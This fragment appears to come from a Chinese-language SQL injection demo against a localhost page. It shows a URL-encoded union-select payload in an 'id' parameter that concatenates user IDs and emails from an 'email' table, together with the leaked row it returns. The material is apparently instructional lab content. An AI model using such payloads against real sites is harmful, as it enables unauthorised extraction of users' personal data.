 localhost/sql.php?id=1+and+1%3D2+union+select+1%2Cconcat%28userid%2C%27+%27%2Cemail%29+from+er
ID： 查询
ID：1 and 1=2 union select 1,concat(userid,' ',email) from email limit 0,1
Info：123 test2@example.com